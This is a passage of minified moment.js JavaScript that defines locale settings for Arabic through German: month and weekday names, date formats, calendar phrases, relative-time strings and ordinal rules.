ديسمبر"];a.defineLocale("ar",{months:Jg,monthsShort:Jg,weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/‏M/‏YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(a){return"م"===a},meridiem:function(a,b,c){return a<12?"ص":"م"},calendar:{sameDay:"[اليوم عند الساعة] LT",nextDay:"[غدًا عند الساعة] LT",nextWeek:"dddd [عند الساعة] LT",lastDay:"[أمس عند الساعة] LT",lastWeek:"dddd [عند الساعة] LT",sameElse:"L"},relativeTime:{future:"بعد %s",past:"منذ %s",s:Ig("s"),m:Ig("m"),mm:Ig("m"),h:Ig("h"),hh:Ig("h"),d:Ig("d"),dd:Ig("d"),M:Ig("M"),MM:Ig("M"),y:Ig("y"),yy:Ig("y")},preparse:function(a){return a.replace(/\u200f/g,"").replace(/[١٢٣٤٥٦٧٨٩٠]/g,function(a){return Fg[a]}).replace(/،/g,",")},postformat:function(a){return a.replace(/\d/g,function(a){return Eg[a]}).replace(/,/g,"،")},week:{dow:6,doy:12}});
//! moment.js locale configuration
//! locale : Azerbaijani [az]
//! author : topchiyev : https://github.com/topchiyev
var Kg={1:"-inci",5:"-inci",8:"-inci",70:"-inci",80:"-inci",2:"-nci",7:"-nci",20:"-nci",50:"-nci",3:"-üncü",4:"-üncü",100:"-üncü",6:"-ncı",9:"-uncu",10:"-uncu",30:"-uncu",60:"-ıncı",90:"-ıncı"};a.defineLocale("az",{months:"yanvar_fevral_mart_aprel_may_iyun_iyul_avqust_sentyabr_oktyabr_noyabr_dekabr".split("_"),monthsShort:"yan_fev_mar_apr_may_iyn_iyl_avq_sen_okt_noy_dek".split("_"),weekdays:"Bazar_Bazar ertəsi_Çərşənbə axşamı_Çərşənbə_Cümə axşamı_Cümə_Şənbə".split("_"),weekdaysShort:"Baz_BzE_ÇAx_Çər_CAx_Cüm_Şən".split("_"),weekdaysMin:"Bz_BE_ÇA_Çə_CA_Cü_Şə".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[bugün saat] LT",nextDay:"[sabah saat] LT",nextWeek:"[gələn həftə] dddd [saat] LT",lastDay:"[dünən] LT",lastWeek:"[keçən həftə] dddd [saat] LT",sameElse:"L"},relativeTime:{future:"%s sonra",past:"%s əvvəl",s:"birneçə saniyyə",m:"bir dəqiqə",mm:"%d dəqiqə",h:"bir saat",hh:"%d saat",d:"bir gün",dd:"%d gün",M:"bir ay",MM:"%d ay",y:"bir il",yy:"%d il"},meridiemParse:/gecə|səhər|gündüz|axşam/,isPM:function(a){return/^(gündüz|axşam)$/.test(a)},meridiem:function(a,b,c){return a<4?"gecə":a<12?"səhər":a<17?"gündüz":"axşam"},dayOfMonthOrdinalParse:/\d{1,2}-(ıncı|inci|nci|üncü|ncı|uncu)/,ordinal:function(a){if(0===a)return a+"-ıncı";var b=a%10,c=a%100-b,d=a>=100?100:null;return a+(Kg[b]||Kg[c]||Kg[d])},week:{dow:1,doy:7}}),a.defineLocale("be",{months:{format:"студзеня_лютага_сакавіка_красавіка_траўня_чэрвеня_ліпеня_жніўня_верасня_кастрычніка_лістапада_снежня".split("_"),standalone:"студзень_люты_сакавік_красавік_травень_чэрвень_ліпень_жнівень_верасень_кастрычнік_лістапад_снежань".split("_")},monthsShort:"студ_лют_сак_крас_трав_чэрв_ліп_жнів_вер_каст_ліст_снеж".split("_"),weekdays:{format:"нядзелю_панядзелак_аўторак_сераду_чацвер_пятніцу_суботу".split("_"),standalone:"нядзеля_панядзелак_аўторак_серада_чацвер_пятніца_субота".split("_"),isFormat:/\[ ?[Вв] ?(?:мінулую|наступную)? ?\] ?dddd/},weekdaysShort:"нд_пн_ат_ср_чц_пт_сб".split("_"),weekdaysMin:"нд_пн_ат_ср_чц_пт_сб".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY г.",LLL:"D MMMM YYYY г., HH:mm",LLLL:"dddd, D MMMM YYYY г., HH:mm"},calendar:{sameDay:"[Сёння ў] LT",nextDay:"[Заўтра ў] LT",lastDay:"[Учора ў] LT",nextWeek:function(){return"[У] dddd [ў] LT"},lastWeek:function(){switch(this.day()){case 0:case 3:case 5:case 6:return"[У мінулую] dddd [ў] LT";case 1:case 2:case 4:return"[У мінулы] dddd [ў] LT"}},sameElse:"L"},relativeTime:{future:"праз %s",past:"%s таму",s:"некалькі секунд",m:td,mm:td,h:td,hh:td,d:"дзень",dd:td,M:"месяц",MM:td,y:"год",yy:td},meridiemParse:/ночы|раніцы|дня|вечара/,isPM:function(a){return/^(дня|вечара)$/.test(a)},meridiem:function(a,b,c){return a<4?"ночы":a<12?"раніцы":a<17?"дня":"вечара"},dayOfMonthOrdinalParse:/\d{1,2}-(і|ы|га)/,ordinal:function(a,b){switch(b){case"M":case"d":case"DDD":case"w":case"W":return a%10!==2&&a%10!==3||a%100===12||a%100===13?a+"-ы":a+"-і";case"D":return a+"-га";default:return a}},week:{dow:1,doy:7}}),
//! moment.js locale configuration
//! locale : Bulgarian [bg]
//! author : Krasen Borisov : https://github.com/kraz
a.defineLocale("bg",{months:"януари_февруари_март_април_май_юни_юли_август_септември_октомври_ноември_декември".split("_"),monthsShort:"янр_фев_мар_апр_май_юни_юли_авг_сеп_окт_ное_дек".split("_"),weekdays:"неделя_понеделник_вторник_сряда_четвъртък_петък_събота".split("_"),weekdaysShort:"нед_пон_вто_сря_чет_пет_съб".split("_"),weekdaysMin:"нд_пн_вт_ср_чт_пт_сб".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},calendar:{sameDay:"[Днес в] LT",nextDay:"[Утре в] LT",nextWeek:"dddd [в] LT",lastDay:"[Вчера в] LT",lastWeek:function(){switch(this.day()){case 0:case 3:case 6:return"[В изминалата] dddd [в] LT";case 1:case 2:case 4:case 5:return"[В изминалия] dddd [в] LT"}},sameElse:"L"},relativeTime:{future:"след %s",past:"преди %s",s:"няколко секунди",m:"минута",mm:"%d минути",h:"час",hh:"%d часа",d:"ден",dd:"%d дни",M:"месец",MM:"%d месеца",y:"година",yy:"%d години"},dayOfMonthOrdinalParse:/\d{1,2}-(ев|ен|ти|ви|ри|ми)/,ordinal:function(a){var b=a%10,c=a%100;return 0===a?a+"-ев":0===c?a+"-ен":c>10&&c<20?a+"-ти":1===b?a+"-ви":2===b?a+"-ри":7===b||8===b?a+"-ми":a+"-ти"},week:{dow:1,doy:7}});
//! moment.js locale configuration
//! locale : Bengali [bn]
//! author : Kaushik Gandhi : https://github.com/kaushikgandhi
var Lg={1:"১",2:"২",3:"৩",4:"৪",5:"৫",6:"৬",7:"৭",8:"৮",9:"৯",0:"০"},Mg={"১":"1","২":"2","৩":"3","৪":"4","৫":"5","৬":"6","৭":"7","৮":"8","৯":"9","০":"0"};a.defineLocale("bn",{months:"জানুয়ারী_ফেব্রুয়ারি_মার্চ_এপ্রিল_মে_জুন_জুলাই_আগস্ট_সেপ্টেম্বর_অক্টোবর_নভেম্বর_ডিসেম্বর".split("_"),monthsShort:"জানু_ফেব_মার্চ_এপ্র_মে_জুন_জুল_আগ_সেপ্ট_অক্টো_নভে_ডিসে".split("_"),weekdays:"রবিবার_সোমবার_মঙ্গলবার_বুধবার_বৃহস্পতিবার_শুক্রবার_শনিবার".split("_"),weekdaysShort:"রবি_সোম_মঙ্গল_বুধ_বৃহস্পতি_শুক্র_শনি".split("_"),weekdaysMin:"রবি_সোম_মঙ্গ_বুধ_বৃহঃ_শুক্র_শনি".split("_"),longDateFormat:{LT:"A h:mm সময়",LTS:"A h:mm:ss সময়",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm সময়",LLLL:"dddd, D MMMM YYYY, A h:mm সময়"},calendar:{sameDay:"[আজ] LT",nextDay:"[আগামীকাল] LT",nextWeek:"dddd, LT",lastDay:"[গতকাল] LT",lastWeek:"[গত] dddd, LT",sameElse:"L"},relativeTime:{future:"%s পরে",past:"%s আগে",s:"কয়েক সেকেন্ড",m:"এক মিনিট",mm:"%d মিনিট",h:"এক ঘন্টা",hh:"%d ঘন্টা",d:"এক দিন",dd:"%d দিন",M:"এক মাস",MM:"%d মাস",y:"এক বছর",yy:"%d বছর"},preparse:function(a){return a.replace(/[১২৩৪৫৬৭৮৯০]/g,function(a){return Mg[a]})},postformat:function(a){return a.replace(/\d/g,function(a){return Lg[a]})},meridiemParse:/রাত|সকাল|দুপুর|বিকাল|রাত/,meridiemHour:function(a,b){return 12===a&&(a=0),"রাত"===b&&a>=4||"দুপুর"===b&&a<5||"বিকাল"===b?a+12:a},meridiem:function(a,b,c){return a<4?"রাত":a<10?"সকাল":a<17?"দুপুর":a<20?"বিকাল":"রাত"},week:{dow:0,doy:6}});
//! moment.js locale configuration
//! locale : Tibetan [bo]
//! author : Thupten N. Chakrishar : https://github.com/vajradog
var Ng={1:"༡",2:"༢",3:"༣",4:"༤",5:"༥",6:"༦",7:"༧",8:"༨",9:"༩",0:"༠"},Og={"༡":"1","༢":"2","༣":"3","༤":"4","༥":"5","༦":"6","༧":"7","༨":"8","༩":"9","༠":"0"};a.defineLocale("bo",{months:"ཟླ་བ་དང་པོ_ཟླ་བ་གཉིས་པ_ཟླ་བ་གསུམ་པ_ཟླ་བ་བཞི་པ_ཟླ་བ་ལྔ་པ_ཟླ་བ་དྲུག་པ_ཟླ་བ་བདུན་པ_ཟླ་བ་བརྒྱད་པ_ཟླ་བ་དགུ་པ_ཟླ་བ་བཅུ་པ_ཟླ་བ་བཅུ་གཅིག་པ_ཟླ་བ་བཅུ་གཉིས་པ".split("_"),monthsShort:"ཟླ་བ་དང་པོ_ཟླ་བ་གཉིས་པ_ཟླ་བ་གསུམ་པ_ཟླ་བ་བཞི་པ_ཟླ་བ་ལྔ་པ_ཟླ་བ་དྲུག་པ_ཟླ་བ་བདུན་པ_ཟླ་བ་བརྒྱད་པ_ཟླ་བ་དགུ་པ_ཟླ་བ་བཅུ་པ_ཟླ་བ་བཅུ་གཅིག་པ_ཟླ་བ་བཅུ་གཉིས་པ".split("_"),weekdays:"གཟའ་ཉི་མ་_གཟའ་ཟླ་བ་_གཟའ་མིག་དམར་_གཟའ་ལྷག་པ་_གཟའ་ཕུར་བུ_གཟའ་པ་སངས་_གཟའ་སྤེན་པ་".split("_"),weekdaysShort:"ཉི་མ་_ཟླ་བ་_མིག་དམར་_ལྷག་པ་_ཕུར་བུ_པ་སངས་_སྤེན་པ་".split("_"),weekdaysMin:"ཉི་མ་_ཟླ་བ་_མིག་དམར་_ལྷག་པ་_ཕུར་བུ_པ་སངས་_སྤེན་པ་".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm",LLLL:"dddd, D MMMM YYYY, A h:mm"},calendar:{sameDay:"[དི་རིང] LT",nextDay:"[སང་ཉིན] LT",nextWeek:"[བདུན་ཕྲག་རྗེས་མ], LT",lastDay:"[ཁ་སང] LT",lastWeek:"[བདུན་ཕྲག་མཐའ་མ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s ལ་",past:"%s སྔན་ལ",s:"ལམ་སང",m:"སྐར་མ་གཅིག",mm:"%d སྐར་མ",h:"ཆུ་ཚོད་གཅིག",hh:"%d ཆུ་ཚོད",d:"ཉིན་གཅིག",dd:"%d ཉིན་",M:"ཟླ་བ་གཅིག",MM:"%d ཟླ་བ",y:"ལོ་གཅིག",yy:"%d ལོ"},preparse:function(a){return a.replace(/[༡༢༣༤༥༦༧༨༩༠]/g,function(a){return Og[a]})},postformat:function(a){return a.replace(/\d/g,function(a){return Ng[a]})},meridiemParse:/མཚན་མོ|ཞོགས་ཀས|ཉིན་གུང|དགོང་དག|མཚན་མོ/,meridiemHour:function(a,b){return 12===a&&(a=0),"མཚན་མོ"===b&&a>=4||"ཉིན་གུང"===b&&a<5||"དགོང་དག"===b?a+12:a},meridiem:function(a,b,c){return a<4?"མཚན་མོ":a<10?"ཞོགས་ཀས":a<17?"ཉིན་གུང":a<20?"དགོང་དག":"མཚན་མོ"},week:{dow:0,doy:6}}),a.defineLocale("br",{months:"Genver_C'hwevrer_Meurzh_Ebrel_Mae_Mezheven_Gouere_Eost_Gwengolo_Here_Du_Kerzu".split("_"),monthsShort:"Gen_C'hwe_Meu_Ebr_Mae_Eve_Gou_Eos_Gwe_Her_Du_Ker".split("_"),weekdays:"Sul_Lun_Meurzh_Merc'her_Yaou_Gwener_Sadorn".split("_"),weekdaysShort:"Sul_Lun_Meu_Mer_Yao_Gwe_Sad".split("_"),weekdaysMin:"Su_Lu_Me_Mer_Ya_Gw_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"h[e]mm A",LTS:"h[e]mm:ss A",L:"DD/MM/YYYY",LL:"D [a viz] MMMM YYYY",LLL:"D [a viz] MMMM YYYY h[e]mm A",LLLL:"dddd, D [a viz] MMMM YYYY h[e]mm A"},calendar:{sameDay:"[Hiziv da] LT",nextDay:"[Warc'hoazh da] LT",nextWeek:"dddd [da] LT",lastDay:"[Dec'h da] LT",lastWeek:"dddd [paset da] LT",sameElse:"L"},relativeTime:{future:"a-benn %s",past:"%s 'zo",s:"un nebeud segondennoù",m:"ur vunutenn",mm:ud,h:"un eur",hh:"%d eur",d:"un devezh",dd:ud,M:"ur miz",MM:ud,y:"ur bloaz",yy:vd},dayOfMonthOrdinalParse:/\d{1,2}(añ|vet)/,ordinal:function(a){var b=1===a?"añ":"vet";return a+b},week:{dow:1,doy:4}}),a.defineLocale("bs",{months:"januar_februar_mart_april_maj_juni_juli_august_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._aug._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[jučer u] LT",lastWeek:function(){switch(this.day()){case 0:case 3:return"[prošlu] dddd [u] LT";case 6:return"[prošle] [subote] [u] LT";case 1:case 2:case 4:case 5:return"[prošli] dddd [u] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"par sekundi",m:zd,mm:zd,h:zd,hh:zd,d:"dan",dd:zd,M:"mjesec",MM:zd,y:"godinu",yy:zd},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}}),
//! moment.js locale configuration
//! locale : Catalan [ca]
//! author : Juan G. Hurtado : https://github.com/juanghurtado
a.defineLocale("ca",{months:{standalone:"gener_febrer_març_abril_maig_juny_juliol_agost_setembre_octubre_novembre_desembre".split("_"),format:"de gener_de febrer_de març_d'abril_de maig_de juny_de juliol_d'agost_de setembre_d'octubre_de novembre_de desembre".split("_"),isFormat:/D[oD]?(\s)+MMMM/},monthsShort:"gen._febr._març_abr._maig_juny_jul._ag._set._oct._nov._des.".split("_"),monthsParseExact:!0,weekdays:"diumenge_dilluns_dimarts_dimecres_dijous_divendres_dissabte".split("_"),weekdaysShort:"dg._dl._dt._dc._dj._dv._ds.".split("_"),weekdaysMin:"Dg_Dl_Dt_Dc_Dj_Dv_Ds".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"[el] D MMMM [de] YYYY",ll:"D MMM YYYY",LLL:"[el] D MMMM [de] YYYY [a les] H:mm",lll:"D MMM YYYY, H:mm",LLLL:"[el] dddd D MMMM [de] YYYY [a les] H:mm",llll:"ddd D MMM YYYY, H:mm"},calendar:{sameDay:function(){return"[avui a "+(1!==this.hours()?"les":"la")+"] LT"},nextDay:function(){return"[demà a "+(1!==this.hours()?"les":"la")+"] LT"},nextWeek:function(){return"dddd [a "+(1!==this.hours()?"les":"la")+"] LT"},lastDay:function(){return"[ahir a "+(1!==this.hours()?"les":"la")+"] LT"},lastWeek:function(){return"[el] dddd [passat a "+(1!==this.hours()?"les":"la")+"] LT"},sameElse:"L"},relativeTime:{future:"d'aquí %s",past:"fa %s",s:"uns segons",m:"un minut",mm:"%d minuts",h:"una hora",hh:"%d hores",d:"un dia",dd:"%d dies",M:"un mes",MM:"%d mesos",y:"un any",yy:"%d anys"},dayOfMonthOrdinalParse:/\d{1,2}(r|n|t|è|a)/,ordinal:function(a,b){var c=1===a?"r":2===a?"n":3===a?"r":4===a?"t":"è";return"w"!==b&&"W"!==b||(c="a"),a+c},week:{dow:1,doy:4}});
//! moment.js locale configuration
//! locale : Czech [cs]
//! author : petrbela : https://github.com/petrbela
var Pg="leden_únor_březen_duben_květen_červen_červenec_srpen_září_říjen_listopad_prosinec".split("_"),Qg="led_úno_bře_dub_kvě_čvn_čvc_srp_zář_říj_lis_pro".split("_");a.defineLocale("cs",{months:Pg,monthsShort:Qg,monthsParse:function(a,b){var c,d=[];for(c=0;c<12;c++)d[c]=new RegExp("^"+a[c]+"$|^"+b[c]+"$","i");return d}(Pg,Qg),shortMonthsParse:function(a){var b,c=[];for(b=0;b<12;b++)c[b]=new RegExp("^"+a[b]+"$","i");return c}(Qg),longMonthsParse:function(a){var b,c=[];for(b=0;b<12;b++)c[b]=new RegExp("^"+a[b]+"$","i");return c}(Pg),weekdays:"neděle_pondělí_úterý_středa_čtvrtek_pátek_sobota".split("_"),weekdaysShort:"ne_po_út_st_čt_pá_so".split("_"),weekdaysMin:"ne_po_út_st_čt_pá_so".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},calendar:{sameDay:"[dnes v] LT",nextDay:"[zítra v] LT",nextWeek:function(){switch(this.day()){case 0:return"[v neděli v] LT";case 1:case 2:return"[v] dddd [v] LT";case 3:return"[ve středu v] LT";case 4:return"[ve čtvrtek v] LT";case 5:return"[v pátek v] LT";case 6:return"[v sobotu v] LT"}},lastDay:"[včera v] LT",lastWeek:function(){switch(this.day()){case 0:return"[minulou neděli v] LT";case 1:case 2:return"[minulé] dddd [v] LT";case 3:return"[minulou středu v] LT";case 4:case 5:return"[minulý] dddd [v] LT";case 6:return"[minulou sobotu v] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"před %s",s:Bd,m:Bd,mm:Bd,h:Bd,hh:Bd,d:Bd,dd:Bd,M:Bd,MM:Bd,y:Bd,yy:Bd},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}}),
//! moment.js locale configuration
//! locale : Chuvash [cv]
//! author : Anatoly Mironov : https://github.com/mirontoli
a.defineLocale("cv",{months:"кӑрлач_нарӑс_пуш_ака_май_ҫӗртме_утӑ_ҫурла_авӑн_юпа_чӳк_раштав".split("_"),monthsShort:"кӑр_нар_пуш_ака_май_ҫӗр_утӑ_ҫур_авн_юпа_чӳк_раш".split("_"),weekdays:"вырсарникун_тунтикун_ытларикун_юнкун_кӗҫнерникун_эрнекун_шӑматкун".split("_"),weekdaysShort:"выр_тун_ытл_юн_кӗҫ_эрн_шӑм".split("_"),weekdaysMin:"вр_тн_ыт_юн_кҫ_эр_шм".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"YYYY [ҫулхи] MMMM [уйӑхӗн] D[-мӗшӗ]",LLL:"YYYY [ҫулхи] MMMM [уйӑхӗн] D[-мӗшӗ], HH:mm",LLLL:"dddd, YYYY [ҫулхи] MMMM [уйӑхӗн] D[-мӗшӗ], HH:mm"},calendar:{sameDay:"[Паян] LT [сехетре]",nextDay:"[Ыран] LT [сехетре]",lastDay:"[Ӗнер] LT [сехетре]",nextWeek:"[Ҫитес] dddd LT [сехетре]",lastWeek:"[Иртнӗ] dddd LT [сехетре]",sameElse:"L"},relativeTime:{future:function(a){var b=/сехет$/i.exec(a)?"рен":/ҫул$/i.exec(a)?"тан":"ран";return a+b},past:"%s каялла",s:"пӗр-ик ҫеккунт",m:"пӗр минут",mm:"%d минут",h:"пӗр сехет",hh:"%d сехет",d:"пӗр кун",dd:"%d кун",M:"пӗр уйӑх",MM:"%d уйӑх",y:"пӗр ҫул",yy:"%d ҫул"},dayOfMonthOrdinalParse:/\d{1,2}-мӗш/,ordinal:"%d-мӗш",week:{dow:1,doy:7}}),
//! moment.js locale configuration
//! locale : Welsh [cy]
//! author : Robert Allen : https://github.com/robgallen
//! author : https://github.com/ryangreaves
a.defineLocale("cy",{months:"Ionawr_Chwefror_Mawrth_Ebrill_Mai_Mehefin_Gorffennaf_Awst_Medi_Hydref_Tachwedd_Rhagfyr".split("_"),monthsShort:"Ion_Chwe_Maw_Ebr_Mai_Meh_Gor_Aws_Med_Hyd_Tach_Rhag".split("_"),weekdays:"Dydd Sul_Dydd Llun_Dydd Mawrth_Dydd Mercher_Dydd Iau_Dydd Gwener_Dydd Sadwrn".split("_"),weekdaysShort:"Sul_Llun_Maw_Mer_Iau_Gwe_Sad".split("_"),weekdaysMin:"Su_Ll_Ma_Me_Ia_Gw_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Heddiw am] LT",nextDay:"[Yfory am] LT",nextWeek:"dddd [am] LT",lastDay:"[Ddoe am] LT",lastWeek:"dddd [diwethaf am] LT",sameElse:"L"},relativeTime:{future:"mewn %s",past:"%s yn ôl",s:"ychydig eiliadau",m:"munud",mm:"%d munud",h:"awr",hh:"%d awr",d:"diwrnod",dd:"%d diwrnod",M:"mis",MM:"%d mis",y:"blwyddyn",yy:"%d flynedd"},dayOfMonthOrdinalParse:/\d{1,2}(fed|ain|af|il|ydd|ed|eg)/,ordinal:function(a){var b=a,c="",d=["","af","il","ydd","ydd","ed","ed","ed","fed","fed","fed","eg","fed","eg","eg","fed","eg","eg","fed","eg","fed"];return b>20?c=40===b||50===b||60===b||80===b||100===b?"fed":"ain":b>0&&(c=d[b]),a+c},week:{dow:1,doy:4}}),
//! moment.js locale configuration
//! locale : Danish [da]
//! author : Ulrik Nielsen : https://github.com/mrbase
a.defineLocale("da",{months:"januar_februar_marts_april_maj_juni_juli_august_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekdays:"søndag_mandag_tirsdag_onsdag_torsdag_fredag_lørdag".split("_"),weekdaysShort:"søn_man_tir_ons_tor_fre_lør".split("_"),weekdaysMin:"sø_ma_ti_on_to_fr_lø".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd [d.] D. MMMM YYYY [kl.] HH:mm"},calendar:{sameDay:"[i dag kl.] LT",nextDay:"[i morgen kl.] LT",nextWeek:"på dddd [kl.] LT",lastDay:"[i går kl.] LT",lastWeek:"[i] dddd[s kl.] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"%s siden",s:"få sekunder",m:"et minut",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dage",M:"en måned",MM:"%d måneder",y:"et år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}}),a.defineLocale("de-at",{months:"Jänner_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jän._Febr._Mrz._Apr._Mai_Jun._Jul._Aug._Sept._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},calendar:{sameDay:"[heute um] LT [Uhr]",sameElse:"L",nextDay:"[morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",m:Cd,mm:"%d Minuten",h:Cd,hh:"%d Stunden",d:Cd,dd:Cd,M:Cd,MM:Cd,y:Cd,yy:Cd},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}}),a.defineLocale("de-ch",{months:"Januar_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Febr._März_April_Mai_Juni_Juli_Aug._Sept._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH.mm",LLLL:"dddd, D. MMMM YYYY HH.mm"},calendar:{sameDay:"[heute um] LT [Uhr]",sameElse:"L",nextDay:"[morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",m:Dd,mm:"%d Minuten",h:Dd,hh:"%d Stunden",d:Dd,dd:Dd,M:Dd,MM:Dd,y:Dd,yy:Dd},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}}),a.defineLocale("de",{months:"Januar_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Febr._Mrz._Apr._Mai_Jun._Jul._Aug._Sept._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},calendar:{sameDay:"[heute um] LT [Uhr]",sameElse:"L",nextDay:"[morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",m:Ed,mm:"%d Minuten",h:Ed,hh:"%d Stunden",d:Ed,dd:Ed,M:Ed,MM:Ed,y:Ed,yy:Ed},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}});
//! moment.js locale configuration
//! locale : Maldivian [dv]
//! author : Jawish Hameed : https://github.com/jawish
